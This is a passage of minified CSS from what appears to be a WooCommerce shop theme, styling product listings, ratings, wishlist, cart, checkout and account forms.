105px;color:#fff;background-color:#d91616}p.woocommerce-error:before{content:'';position:absolute;top:0;left:0;width:75px;height:100%;background-color:rgba(0,0,0,.1)}p.woocommerce-error:after{content:'\f071';position:absolute;top:30px;left:0;width:75px;text-align:center;font-family:FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.285714285714286em;line-height:1.3}.star-rating{font-size:.857142857142857em;display:inline-block;margin-right:.5em;overflow:hidden;position:relative;font-family:FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle}.star-rating:before{content:'\f006\f006\f006\f006\f006';color:#e6bd1b}.star-rating>span{display:block;overflow:hidden;top:0;left:0;position:absolute;padding-top:2em}.star-rating>span:before{content:'\f005\f005\f005\f005\f005';top:0;left:0;position:absolute;color:#e6bd1b}.add_to_cart_inline{position:relative;overflow:hidden;border:0!important;padding:0!important}.add_to_cart_inline:after,.add_to_cart_inline:before{content:" ";display:table}.add_to_cart_inline:after{clear:both}.add_to_cart_inline .added_to_cart{-webkit-font-smoothing:antialiased;display:inline-block;max-width:100%;padding:0 1.142857142857143em;border:1px solid #e6e6e6;-webkit-appearance:none;border-radius:0;box-shadow:none;vertical-align:middle;background-color:transparent;outline:0;line-height:51px;padding:0 2em;border:0;background-color:#dc3564;font-weight:700;color:#fff;text-transform:uppercase;text-decoration:none;text-align:center;letter-spacing:.05em;-webkit-transition:.4s all;transition:.4s all;width:auto;height:48px;line-height:48px;padding:0 2em;font-size:.857142857142857em;text-align:center;-webkit-transition:.4s background-color;transition:.4s background-color;background-color:#74b027}.add_to_cart_inline .added_to_cart:hover{background-color:#b01f48;color:#fff}.add_to_cart_inline .added_to_cart .fa{font-size:1.142857142857143em}.add_to_cart_inline .added_to_cart .fa:first-child{margin-right:.5em}.add_to_cart_inline .added_to_cart .fa:last-child{margin-left:.5em}.add_to_cart_inline .added_to_cart .fa:first-child:last-child{margin:0}.add_to_cart_inline .added_to_cart:hover{background-color:#58861e}.add_to_cart_inline .amount,.add_to_cart_inline del,.add_to_cart_inline ins{display:none}.cat-img{margin-bottom:1em}.cat-lst-count{color:#8f8f8f;margin-bottom:2em;line-height:1}.cat-lst-sort{margin-bottom:2em;line-height:1}@media (min-width:768px){.cat-lst-sort{text-align:right}}.cat-lst-sort>.select-w{width:13em}.cat-lst-el{position:relative;margin-bottom:30px;overflow:hidden}.cat-lst-el_lbl-w{position:absolute;top:0;z-index:1}.cat-lst-el_lbl{text-transform:uppercase;letter-spacing:.05em;font-weight:700;float:left;clear:left;padding:.5em 1.5em;line-height:1;color:#fff;background-color:#282828;cursor:default}.cat-lst-el_lbl.__new{background-color:#74b027}.cat-lst-el_lbl.__sale{background-color:#d91616}.cat-lst-el_lbl.__featured{background-color:#2767b0}.cat-lst-el_lbl.__out-of-stock{background-color:#dbdad8}.cat-lst-el_lbl-w.__small .cat-lst-el_lbl{font-size:.857142857142857em;padding:.25em .5em}.cat-lst-el_cat-lk{display:block;overflow:hidden}.cat-lst-el_cat-lk img{display:block;width:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:.4s transform;transition:.4s transform}.cat-lst-el_cat-lk:hover img{-webkit-transform:scale(1.25);-ms-transform:scale(1.25);transform:scale(1.25)}.cat-lst-el_cat-lk:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;background-color:#000;-webkit-transition:.4s opacity;transition:.4s opacity;z-index:1}.cat-lst-el_cat-lk:hover:before{opacity:.5}.cat-lst-el_cat-h{text-transform:uppercase;position:absolute;text-align:center;right:.25em;bottom:2em;left:.25em;color:#fff;z-index:1}.cat-lst-el_top{position:relative;overflow:hidden}.cat-lst-el_img{position:relative;display:block}.cat-lst-el_img img{display:block;width:100%}.cat-lst-el_img img.__back{position:absolute;top:0;left:0;opacity:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:.4s opacity;transition:.4s opacity}.cat-lst-el_img:hover img.__back{opacity:1}.cat-lst-el-btn-w{position:absolute;bottom:-48px;width:100%;-webkit-transition:.4s all;transition:.4s all}.cat-lst-el-btn-w:after,.cat-lst-el-btn-w:before{content:" ";display:table}.cat-lst-el-btn-w:after{clear:both}.cat-lst-el-btn-w .added_to_cart{-webkit-font-smoothing:antialiased;display:inline-block;max-width:100%;padding:0 1.142857142857143em;border:1px solid #e6e6e6;-webkit-appearance:none;border-radius:0;box-shadow:none;vertical-align:middle;background-color:transparent;outline:0;line-height:51px;padding:0 2em;border:0;background-color:#dc3564;font-weight:700;color:#fff;text-transform:uppercase;text-decoration:none;text-align:center;letter-spacing:.05em;-webkit-transition:.4s all;transition:.4s all;font-size:.714285714285714em;width:100%;text-align:center;height:48px;line-height:48px;padding:0;top:0;right:0;transition:.4s all;background-color:#74b027}.cat-lst-el-btn-w .added_to_cart:hover{background-color:#b01f48;color:#fff}.cat-lst-el-btn-w .added_to_cart .fa{font-size:1.142857142857143em}.cat-lst-el-btn-w .added_to_cart .fa:first-child{margin-right:.5em}.cat-lst-el-btn-w .added_to_cart .fa:last-child{margin-left:.5em}.cat-lst-el-btn-w .added_to_cart .fa:first-child:last-child{margin:0}.cat-lst-el-btn-w .added_to_cart:hover{background-color:#58861e}.cat-lst-el-btn-w .__half+.added_to_cart{float:left;width:50%}.cat-lst-el:hover .cat-lst-el-btn-w{bottom:0}.cat-lst-el-btn{-webkit-font-smoothing:antialiased;display:inline-block;max-width:100%;padding:0 1.142857142857143em;border:1px solid #e6e6e6;-webkit-appearance:none;border-radius:0;box-shadow:none;vertical-align:middle;background-color:transparent;outline:0;line-height:51px;padding:0 2em;border:0;background-color:#dc3564;font-weight:700;color:#fff;text-transform:uppercase;text-decoration:none;text-align:center;letter-spacing:.05em;-webkit-transition:.4s all;transition:.4s all;width:100%;text-align:center;letter-spacing:normal;height:48px;line-height:48px;padding:0;top:0;right:0;transition:.4s all}.cat-lst-el-btn:hover{background-color:#b01f48;color:#fff}.cat-lst-el-btn .fa{font-size:1.142857142857143em}.cat-lst-el-btn .fa:first-child{margin-right:.5em}.cat-lst-el-btn .fa:last-child{margin-left:.5em}.cat-lst-el-btn .fa:first-child:last-child{margin:0}.cat-lst-el-btn .fa{margin-left:.5em;font-size:.857142857142857em}.cat-lst-el-btn.__half{float:left;width:50%}.cat-lst-el-btn_tx{margin-right:.5em;font-size:.714285714285714em;white-space:nowrap}.cat-lst-el-btn.loading i,.cat-lst-el-btn.loading span{display:none}.cat-lst-el-btn.added{background-color:#74b027;position:absolute;top:100%}.cat-lst-el-btn.added i,.cat-lst-el-btn.added span{display:none}.cat-lst-el-btn_loader{display:inline-block!important;opacity:0;width:0;margin:0!important;-webkit-transition:.4s opacity;transition:.4s opacity}.added .cat-lst-el-btn_loader,.loading .cat-lst-el-btn_loader{opacity:1;width:auto}.add_to_cart_inline .cat-lst-el-btn{width:auto;float:none;padding:0 2em}.cat-lst-el-small-btn-w{position:absolute;top:0;width:100%;height:100%;background-color:rgba(40,40,40,.8);text-align:center;opacity:0;-webkit-transition:.4s opacity;transition:.4s opacity}.cat-lst-el-small-btn-w:before{content:'';display:inline-block;height:100%;width:0;vertical-align:middle}.cat-lst-el-small-btn-w .added_to_cart{display:inline-block!important;vertical-align:middle;text-indent:-999px;line-height:1;margin:0 .5em;width:1.142857142857143em;color:#fff}.cat-lst-el-small-btn-w .added_to_cart:hover{color:#dc3564}.cat-lst-el-small-btn-w .added_to_cart:before{content:'\f00c';display:block;float:left;text-indent:0;color:inherit;font-size:1.142857142857143em;font-family:FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.cat-lst-el-small-btn-w .add-to-wishlist{vertical-align:middle;color:#fff;line-height:1;margin:0 .5em;width:1.142857142857143em}.cat-lst-el-small-btn-w .add-to-wishlist i{font-size:1.142857142857143em;margin-right:0}.cat-lst-el-small-btn-w .add-to-wishlist span{display:none}.cat-lst-el:hover .cat-lst-el-small-btn-w{opacity:1}.cat-lst-el-small-btn{display:inline-block;vertical-align:middle;color:#fff;margin:0 .5em;padding:0;width:1.142857142857143em;line-height:1;background-color:transparent!important;-webkit-transition:.4s all;transition:.4s all}.cat-lst-el-small-btn i{font-size:1.142857142857143em}.cat-lst-el-small-btn:hover{color:#dc3564}.cat-lst-el-small-btn_loader,.cat-lst-el-small-btn_tx{display:none!important}.cat-lst-el-small-btn.loading{opacity:0}.cat-lst-el-small-btn.added{display:none}.cat-lst-el_bottom{padding-top:.571428571428571em;color:#282828;line-height:1}.cat-lst-el_bottom.__alt{position:absolute;bottom:100%;left:0;width:100%;height:100%;background-color:rgba(40,40,40,.8);color:#fff;-webkit-transition:.4s bottom;transition:.4s bottom}.cat-lst-el_bottom.__alt .cat-lst-el_bottom-cnt{position:absolute;bottom:0;left:0;width:100%;padding:15px}.cat-lst-el:hover .cat-lst-el_bottom.__alt{bottom:48px}.cat-lst-el_h{text-transform:uppercase;letter-spacing:.05em;font-weight:700;display:block;margin-right:2em;color:inherit;line-height:1}.cat-lst-el_h:hover{color:#dc3564}.cat-lst-el_h.__small{margin-right:0;font-size:.857142857142857em}.cat-lst-el_price{display:inline-block;margin-right:.25em;font-size:.857142857142857em;color:#8f8f8f}.cat-lst-el_price del{text-decoration:line-through;margin-right:.5em}.cat-lst-el_price ins{text-decoration:none;color:#d91616;font-weight:700}.cat-lst-pagination{margin-top:45px}.cat-lst-pagination ul{padding:0;margin:0;list-style:none;font-weight:700;cursor:default}.cat-lst-pagination li{display:inline-block;margin-right:1.7em;vertical-align:middle}.cat-lst-pagination span{font-size:1.285714285714286em}.cat-lst-pagination a{font-size:1.285714285714286em;color:#8f8f8f}.cat-lst-pagination a.next,.cat-lst-pagination a.prev{font-size:1em}.cat-lst-pagination a:hover{color:#282828}.popup-quick-view{display:none;position:fixed;top:0;left:0;width:100%;height:100%;text-align:center;white-space:nowrap;background-color:rgba(40,40,40,.8);z-index:30;overflow:auto}.popup-quick-view_loader{position:absolute;top:50%;left:50%;color:#fff;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.popup-quick-view_helper{display:inline-block;width:0;height:100%;vertical-align:middle}.popup-quick-view_cnt{position:relative;display:inline-block;max-width:100%;white-space:normal;text-align:left;vertical-align:middle}.popup-quick-view_close-btn{position:absolute;display:block;top:0;right:0;padding:15px;color:#8f8f8f;z-index:10}.popup-quick-view_close-btn:hover{color:#282828}@media (min-width:768px){.popup-quick-view_close-btn{font-size:.857142857142857em}}.popup-quick-view_close-bg{position:fixed;display:block;top:0;left:0;width:100%;height:100%}.product{position:relative}.products-related_h,.products-upsells_h{text-transform:uppercase;letter-spacing:.05em;font-family:'Old Standard TT',serif;font-weight:700;margin-bottom:2em;font-size:1.142857142857143em;text-align:center}@media (min-width:768px){.products-related_h,.products-upsells_h{font-size:1.285714285714286em}}.product.__quick-view{width:880px;max-width:100%;background-color:#fff;overflow:hidden}@media (max-width:991px){.product.first-sm{clear:both}}@media (min-width:992px) and (max-width:1400px){.product.first-md{clear:both}}@media (min-width:1401px){.product.first-xl{clear:both}}.product.__expanded .product-container-w>.container{width:100%;max-width:1680px;padding:0;overflow:hidden}.product-img-lk{display:block}.product_lbl-w{position:absolute;top:0;z-index:1}.product_lbl{text-transform:uppercase;letter-spacing:.05em;font-weight:700;float:left;clear:left;padding:.5em 1.5em;line-height:1;color:#fff;background-color:#282828;cursor:default}.product_lbl.__new{background-color:#74b027}.product_lbl.__sale{background-color:#d91616}.product_lbl.__featured{background-color:#2767b0}.product_lbl.__out-of-stock{background-color:#dbdad8}.product_lbl-w.__small .product_lbl{font-size:.857142857142857em;padding:.25em .5em}.product_lbl-w{right:15px}.__quick-view .product_lbl-w{left:15px}.product_h{text-transform:uppercase;letter-spacing:.05em;font-family:'Old Standard TT',serif;font-weight:700;margin-top:0;font-size:2.142857142857143em}@media (min-width:768px){.product_h{font-size:2.571428571428572em}}.__quick-view .product_h{font-size:1.714285714285714em}@media (min-width:768px){.__quick-view .product_h{font-size:2.142857142857143em}}.product_summary{padding-top:45px}@media (min-width:992px){.product_summary{padding:30px 0 0 30px}}.__quick-view .product_summary{padding:30px 15px}@media (min-width:768px){.__quick-view .product_summary{padding:30px 30px 30px 0}}.product_summary .breadcrumb{margin-bottom:1.5em;color:#8f8f8f;text-align:left}.product.__expanded .product_summary{padding:30px}@media (max-width:991px){.product.__expanded .product_summary-w{padding-top:0!important}}.product_rating{display:inline-block;margin-right:.5em;overflow:hidden;position:relative;font-family:FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle}.product_rating:before{content:'\f006\f006\f006\f006\f006';color:#e6bd1b}.product_rating>span{display:block;overflow:hidden;top:0;left:0;position:absolute;padding-top:2em}.product_rating>span:before{content:'\f005\f005\f005\f005\f005';top:0;left:0;position:absolute;color:#e6bd1b}.product_review-lk{font-size:.857142857142857em;display:inline-block;vertical-align:middle;color:#8f8f8f}.product .single_variation,.product_price{font-size:1.714285714285714em;line-height:1}.product .single_variation del,.product_price del{font-size:.666666666666667em;color:#8f8f8f;text-decoration:line-through;margin-right:.25em;vertical-align:top}.product .single_variation del span,.product_price del span{vertical-align:top}.product .single_variation ins,.product_price ins{text-decoration:none;color:#d91616;font-weight:700}.product_add-to-cart-w{margin:2em 0 3em}.product_add-to-cart-w .variations_button{margin-top:1em}.__quick-view .product_add-to-cart-w{margin-bottom:0}.product-variations_h{text-transform:uppercase;letter-spacing:.05em;font-weight:700;padding-right:1em;padding-bottom:1em;min-width:93px}.product-variations_cnt{padding-bottom:1em}.product-group td{padding:0 0 1em 1em}.product-group td:first-child{padding-left:0}.product-tabs-w{border-top:1px solid #f7f7f7}.__expanded .product-tabs-w{border-top:0}.product-tabs{padding:0;margin:0;list-style:none;text-align:center;margin-left:-2em}.product-tabs-el{display:inline-block;margin-left:2em}.product-tabs-el_lk{text-transform:uppercase;letter-spacing:.05em;font-weight:700;display:block;position:relative;padding:2em .714285714285714em;line-height:1;color:#8f8f8f;-webkit-transition:.4s color;transition:.4s color}.product-tabs-el_lk:hover{color:#282828}.product-tabs-el_lk:after{content:'';position:absolute;top:0;left:0;width:100%;height:4px;background-color:#dc3564;opacity:0;-webkit-transition:.4s opacity;transition:.4s opacity}.ui-tabs-active .product-tabs-el_lk{color:#282828}.ui-tabs-active .product-tabs-el_lk:after{opacity:1}.product-tabs-cnt{padding:2em 0}@media (min-width:768px){.product-tabs-cnt{padding:5.5em 0}}.vc_desktop .product-tabs-cnt#product-tabs-description,.vc_mobile .product-tabs-cnt#product-tabs-description,.vc_transform .product-tabs-cnt#product-tabs-description{padding:0}.vc_desktop .vc_row .product-tabs-cnt#product-tabs-description,.vc_mobile .vc_row .product-tabs-cnt#product-tabs-description,.vc_transform .vc_row .product-tabs-cnt#product-tabs-description{padding:2em 0}@media (min-width:768px){.vc_desktop .vc_row .product-tabs-cnt#product-tabs-description,.vc_mobile .vc_row .product-tabs-cnt#product-tabs-description,.vc_transform .vc_row .product-tabs-cnt#product-tabs-description{padding:5.5em 0}}.product-tabs-cnt>.container{max-width:780px}.product-tabs-cnt>.container>p:first-child{margin-top:0}.product-tabs-cnt>.container>p:last-child{margin-bottom:0}.product-tabs-cnt-w{background-color:#f7f7f7}.product-comments{margin-bottom:5.5em}.product-comments-h{text-transform:uppercase;letter-spacing:.05em;font-family:'Old Standard TT',serif;font-weight:700;margin-bottom:.5em}.product-comments-lst{padding:0;margin:0;list-style:none}.product-comments-lst-el{display:block;padding:3em 0 2.5em;border-bottom:1px solid #e6e6e6}.product-comments-lst-el_author{text-transform:uppercase;letter-spacing:.05em;font-weight:700;display:block;margin-bottom:.5em;line-height:1.5}.product-comments-lst-el_date{font-size:.857142857142857em;color:#8f8f8f}.product-comments-lst-el_desc{margin:0 0 1.5em;line-height:1.5;color:#8f8f8f}.product-comments-lst-el_rating{display:inline-block;margin-right:.5em;overflow:hidden;position:relative;font-family:FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.product-comments-lst-el_rating:before{content:'\f006\f006\f006\f006\f006';color:#e6bd1b}.product-comments-lst-el_rating>span{display:block;overflow:hidden;top:0;left:0;position:absolute;padding-top:2em}.product-comments-lst-el_rating>span:before{content:'\f005\f005\f005\f005\f005';top:0;left:0;position:absolute;color:#e6bd1b}.product-comments-pagination{margin-top:3em}.product-comments-pagination ul{padding:0;margin:0;list-style:none;font-weight:700;cursor:default}.product-comments-pagination li{display:inline-block;margin-right:1.7em;vertical-align:middle}.product-comments-pagination span{font-size:1.285714285714286em}.product-comments-pagination a{font-size:1.285714285714286em;color:#8f8f8f}.product-comments-pagination a.next,.product-comments-pagination a.prev{font-size:1em}.product-comments-pagination a:hover{color:#282828}.product-add-comment p{margin:0}.product-add-comment_lbl{text-transform:uppercase;letter-spacing:.05em;font-weight:700;display:block;margin:2em 0 1em}.product-add-comment_lbl .required{color:#dc3564}.product-add-comment_rating label{display:inline-block;margin-right:2em;cursor:pointer;color:#8f8f8f}.product-add-comment_rating input{width:0;height:0;overflow:hidden;opacity:0}.product-add-comment_rating input:checked~i{color:#e6bd1b}.product-add-comment .submit{margin-top:3em}.product-additional-info{margin:-1em 0}.product-additional-info-el{padding:1em 0;border-top:1px solid #e6e6e6;line-height:1.5}.product-additional-info-el:first-child{border-top:0}.product-additional-info-el_h{text-transform:uppercase;letter-spacing:.05em;font-weight:700;text-align:left}.product-additional-info-el_desc{color:#8f8f8f}.product-additional-info-el_desc p{margin-top:0}.product-additional-info-el_desc p:last-child{margin-bottom:0}.product-meta{margin-bottom:5em;border-bottom:1px solid #f7f7f7;text-align:center}.product-meta-el{display:inline-block;padding:2em .714285714285714em;line-height:1}.product-meta-el_h{text-transform:uppercase;letter-spacing:.05em;font-weight:700}.product-meta-el_cnt{color:#8f8f8f}.product-meta-el_cnt a{color:inherit}.product-meta-el_cnt a:hover{color:#dc3564}.vc_row .product .product-container{padding:0}.vc_row .product>.container{display:none}#product-tabs{padding-top:60px}.__expanded #product-tabs{padding-top:0}.wishlist>.woocommerce-message{margin-bottom:2em;padding:2em 30px;color:#fff;background-color:#74b027}.wishlist .cat-lst-el-btn{font-size:.857142857142857em;line-height:40px;padding:0 .5em;float:none;width:100%;height:auto;white-space:nowrap;padding-left:1em;padding-right:1em}.wishlist-in-stock{color:#74b027}.wishlist-out-of-stock{color:#d91616}.add-to-wishlist{text-transform:uppercase;letter-spacing:.05em;font-weight:700;display:inline-block;margin:1em 2em 1em 0;color:#8f8f8f}.add-to-wishlist a{color:inherit}.add-to-wishlist a:hover{color:#dc3564}.add-to-wishlist i{font-size:1.285714285714286em;vertical-align:middle;margin-right:7px}.add-to-wishlist span{font-size:.857142857142857em}.__small .add-to-wishlist{float:right;margin:0}.__small .add-to-wishlist a:hover{color:#d91616}.__small .add-to-wishlist i{font-size:1.142857142857143em;margin-right:0}.__small .add-to-wishlist span{display:none}#yith-wcwl-popup-message{display:none!important;width:0;height:0;opacity:0;visibility:hidden;position:fixed}.cart-page{margin-bottom:5.5em}.cart-lst-w{margin:3em 0;overflow:auto}.cart-lst-w.__full-width{margin-top:0}.cart-lst{width:100%;min-width:370px}.cart-lst-w.__full-width .cart-lst{min-width:500px}.cart-lst-el_h{text-transform:uppercase;letter-spacing:.05em;font-weight:700;font-size:.857142857142857em;text-align:center;border-bottom:1px solid #f7f7f7;padding:0 0 .75em 15px;line-height:1;color:#282828}.cart-lst-el_h:first-child{padding-left:0}@media (min-width:992px){.cart-lst-el_h{padding-left:30px}}.cart-lst-el_cnt{border-bottom:1px solid #f7f7f7;padding:30px 0 30px 15px;text-align:center}.cart-lst-el_cnt:first-child{padding-left:0}@media (min-width:992px){.cart-lst-el_cnt{padding-left:30px}}.cart-lst-el_cnt.__thumbnail{width:14.285714285714286%;min-width:45px}.cart-lst-el_cnt.__thumbnail a,.cart-lst-el_cnt.__thumbnail img{display:block}.cart-lst-el_cnt.__thumbnail-s{width:8.333333333333334%;min-width:60px}.cart-lst-el_cnt.__thumbnail-s a,.cart-lst-el_cnt.__thumbnail-s img{display:block}.cart-lst-el_cnt.__product{text-align:left;font-size:.857142857142857em;text-transform:uppercase;letter-spacing:.05em;font-weight:700;line-height:1}.cart-lst-el_cnt.__product a{color:inherit}.cart-lst-el_cnt.__product a:hover{color:#dc3564}.cart-lst-el_cnt.__price{color:#8f8f8f}.cart-lst-el_cnt.__price del{color:#8f8f8f;text-decoration:line-through;margin-right:.5em}.cart-lst-el_cnt.__price ins{text-decoration:none;color:#d91616;font-weight:700}.cart-lst-el_cnt.__subtotal{font-weight:700}.cart-lst-el_cnt.__remove a{font-size:.714285714285714em;color:#d91616}.cart-lst-el_cnt.__remove a:hover{color:#9d1010}.cart-lst-el_f{padding:30px 15px 0}.cart-coupon{margin-bottom:3em;border:4px dotted #f7f7f7;padding:30px 15px;text-align:center}@media (min-width:768px){.cart-coupon{padding:3em 0}}.cart-coupon_h{text-transform:uppercase;letter-spacing:.05em;font-weight:700;font-size:.857142857142857em;display:block;margin-bottom:2em;line-height:1}.cart-coupon_it{text-transform:uppercase;letter-spacing:.05em;font-weight:700;width:100%}@media (min-width:768px){.cart-coupon_it{width:auto}}.cart-coupon_btn{width:100%;margin-top:15px;margin-left:0!important}@media (min-width:768px){.cart-coupon_btn{width:auto;margin-top:0;margin-left:10px!important}}.cart-totals-w{margin-bottom:3em}.cart-totals{padding:30px;background-color:#f7f7f7}@media (min-width:768px){.cart-totals{padding:3em}}.cart-totals_h{text-transform:uppercase;letter-spacing:.05em;font-weight:700;font-size:.857142857142857em;margin-bottom:15px;padding-bottom:.75em;border-bottom:1px solid #e6e6e6}.cart-totals-lst{width:100%}.cart-totals-lst-el_h{text-transform:uppercase;letter-spacing:.05em;font-weight:700;font-size:.857142857142857em;text-align:left;padding:15px 30px 15px 0;color:#8f8f8f;vertical-align:top}.cart-totals-lst-el_h.__bottom{font-size:1em;color:#282828;vertical-align:middle;border-top:1px solid #e6e6e6}.cart-totals-lst-el_cnt{font-size:.857142857142857em;padding:15px 0}.cart-totals-lst-el_cnt p{margin-top:0}.cart-totals-lst-el_cnt .amount{font-weight:700}.cart-totals-lst-el_cnt.__bottom{font-size:1em;border-top:1px solid #e6e6e6}.cart-totals-lst-el_price{font-size:1.714285714285714em}.cart-totals-btn{padding-left:0!important;padding-right:0!important;margin-left:0!important;text-align:center}.cart-totals-btn.__update{width:100%}@media (min-width:768px){.cart-totals-btn.__update{width:38.196601125%}}.cart-totals-btn.__checkout{width:100%}@media (min-width:768px){.cart-totals-btn.__checkout{width:61.803398875%}}.cart-el-variation{text-transform:uppercase;letter-spacing:.05em;font-weight:700;font-size:.833333333333333em;margin:1em 0 0;font-weight:400;color:#8f8f8f}.cart-el-variation dt:before{content:' / '}.cart-el-variation dt:first-child:before{content:''}.cart-el-variation dd,.cart-el-variation dt,.cart-el-variation p{display:inline-block;margin:0}.shipping-method-lst{padding:0;margin:0;list-style:none}.shipping-method-lst_el{margin-bottom:15px}.shipping-method-lst_el-it{width:1em;margin-left:-1.75em;margin-right:.75em}.shipping-calculator-button{text-transform:uppercase;letter-spacing:.05em;font-weight:700}.cross-sells{margin-top:5em;border-top:1px solid #f7f7f7;padding-top:5em}.cross-sells_h{text-transform:uppercase;letter-spacing:.05em;font-family:'Old Standard TT',serif;font-weight:700;margin-bottom:2em;font-size:1.142857142857143em;text-align:center}@media (min-width:768px){.cross-sells_h{font-size:1.285714285714286em}}.checkout-coupon{margin-bottom:2em;border:4px dotted #f7f7f7;padding:30px 15px;text-align:center}@media (min-width:768px){.checkout-coupon{padding:3em 0}}.checkout-coupon_h{text-transform:uppercase;letter-spacing:.05em;font-weight:700;font-size:.857142857142857em;display:block;margin-bottom:2em;line-height:1}.checkout-coupon_it{text-transform:uppercase;letter-spacing:.05em;font-weight:700;width:100%}@media (min-width:768px){.checkout-coupon_it{width:auto}}.checkout-coupon_btn{width:100%;margin-top:15px;margin-left:0!important}@media (min-width:768px){.checkout-coupon_btn{width:auto;margin-top:0;margin-left:10px!important}}.checkout-billing{margin-top:3em}.checkout-billing_h,.checkout-shipping_h{text-transform:uppercase;letter-spacing:.05em;font-weight:700;font-size:1.142857142857143em;margin-bottom:1.5em}.checkout-billing label:first-child,.checkout-shipping label:first-child{text-transform:uppercase;letter-spacing:.05em;font-weight:700;font-size:.857142857142857em;display:block;margin-bottom:1em;padding-top:1em;color:#8f8f8f}.checkout-billing label:first-child abbr,.checkout-shipping label:first-child abbr{color:#d91616;border-bottom:0}.checkout-billing input[type=checkbox]+label,.checkout-shipping input[type=checkbox]+label{display:inline-block;margin-left:.5em}.checkout-billing .select-w,.checkout-billing input[type=text],.checkout-billing input[type=password],.checkout-billing input[type=email],.checkout-billing input[type=tel],.checkout-billing textarea,.checkout-shipping .select-w,.checkout-shipping input[type=text],.checkout-shipping input[type=password],.checkout-shipping input[type=email],.checkout-shipping input[type=tel],.checkout-shipping textarea{width:100%}.checkout-billing .form-row,.checkout-shipping .form-row{margin:0;padding-bottom:10px}.checkout-billing .form-row-wide,.checkout-shipping .form-row-wide{width:100%}.checkout-billing .form-row-first,.checkout-billing .form-row-last,.checkout-shipping .form-row-first,.checkout-shipping .form-row-last{width:50%;float:left}.checkout-billing .form-row-first,.checkout-shipping .form-row-first{padding-right:5px}.checkout-billing .form-row-last,.checkout-shipping .form-row-last{padding-left:5px}.checkout-billing .form-row.notes,.checkout-shipping .form-row.notes{margin-top:3em}.checkout-create-account,.checkout-shipping{margin:1em 0 3em}.checkout-create-account_cnt,.checkout-shipping_cnt{display:none}input[type=checkbox]:checked~.checkout-create-account_cnt,input[type=checkbox]:checked~.checkout-shipping_cnt{display:block}.checkout-review-order{padding:30px 30px 0;background-color:#f7f7f7}@media (min-width:768px){.checkout-review-order{padding:3em 3em 0}}.checkout-review-order_h{text-transform:uppercase;letter-spacing:.05em;font-weight:700;font-size:1.142857142857143em;margin-bottom:1.5em}.checkout-review-order_cnt{width:100%}.checkout-review-order_cnt td,.checkout-review-order_cnt th{font-size:.857142857142857em;border-bottom:1px solid #e6e6e6;width:50%}.checkout-review-order_cnt thead th{padding:1em 0}.checkout-review-order_cnt th{text-transform:uppercase;letter-spacing:.05em;font-weight:700;text-align:left}.checkout-review-order_cnt .cart_item td{padding-top:1.5em;padding-bottom:1.5em}.checkout-review-order_cnt .cart_item td:first-child{padding-right:1em}.checkout-review-order_cnt .cart_item:first-child td{padding-top:2em}.checkout-review-order_cnt .product-name{text-transform:uppercase;letter-spacing:.05em;font-weight:700}.checkout-review-order_cnt .product-quantity{color:#8f8f8f}.checkout-review-order_cnt .cart-subtotal th{padding-top:2em;padding-bottom:1em;border-bottom:0;color:#8f8f8f}.checkout-review-order_cnt .cart-subtotal td{padding-top:2em;padding-bottom:1em;border-bottom:0;font-weight:700}.checkout-review-order_cnt .shipping td,.checkout-review-order_cnt .shipping th{padding-bottom:2em}.checkout-review-order_cnt .order-total th{font-size:1em;border-bottom:0}.checkout-review-order_cnt .order-total td{font-size:1.714285714285714em;font-weight:700;border-bottom:0}.checkout-payment ul{padding:0;margin:0;list-style:none}.checkout-payment ul li{display:block;padding:1.5em 0;border-top:1px solid #e6e6e6}.checkout-payment ul li:first-child{border-top:0}.checkout-payment ul li p{font-size:.857142857142857em;margin-bottom:0;color:#8f8f8f}.checkout-payment ul label{font-weight:700}.checkout-payment ul label img{height:2.5em;margin:0 1em .5em .5em;vertical-align:middle}.checkout-payment ul label a{text-transform:uppercase;letter-spacing:.05em;font-weight:700;font-size:.714285714285714em;color:#dc3564}.checkout-payment ul label a:hover{color:#b01f48}#place_order{box-sizing:content-box;width:100%;padding:0 30px;margin-left:-30px}@media (min-width:768px){#place_order{padding:0 3em;margin-left:-3em}}.wc-global-login{padding-bottom:1em}.wc-global-login p:first-child{margin-top:0}.wc-account{margin-top:30px}.wc-account_h{text-transform:uppercase;letter-spacing:.05em;font-weight:700;font-size:1.142857142857143em}@media (min-width:768px){.wc-account_h{font-size:1.285714285714286em}}.wc-account_h:first-child{margin-top:26px}.wc-account_desc{font-weight:700;color:#8f8f8f}.wc-account-address{min-height:220px;border:4px dotted #f7f7f7;padding:26px;position:relative;padding-bottom:60px}.wc-account-address_h{text-transform:uppercase;letter-spacing:.05em;font-weight:700;font-size:1em;margin-bottom:1.5em}.wc-account-address_edit{display:block;position:absolute;bottom:26px;right:26px;line-height:1;font-size:.857142857142857em;text-transform:uppercase;letter-spacing:.05em;font-weight:700}.wc-account-address-form_h{text-transform:uppercase;letter-spacing:.05em;font-weight:700;font-size:1.142857142857143em;margin-bottom:1.5em}.wc-account-address-form label:first-child{text-transform:uppercase;letter-spacing:.05em;font-weight:700;font-size:.857142857142857em;display:block;margin-bottom:1em;padding-top:1em;color:#8f8f8f}.wc-account-address-form label:first-child abbr{color:#d91616;border-bottom:0}.wc-account-address-form input[type=checkbox]+label{display:inline-block;margin-left:.5em}.wc-account-address-form .select-w,.wc-account-address-form input[type=text],.wc-account-address-form input[type=password],.wc-account-address-form input[type=email],.wc-account-address-form input[type=tel],.wc-account-address-form textarea{width:100%}.wc-account-address-form .form-row{margin:0;padding-bottom:10px}.wc-account-address-form .form-row-wide{width:100%}.wc-account-address-form .form-row-first,.wc-account-address-form .form-row-last{width:50%;float:left}.wc-account-address-form .form-row-first{padding-right:5px}.wc-account-address-form .form-row-last{padding-left:5px}.wc-account-address-form 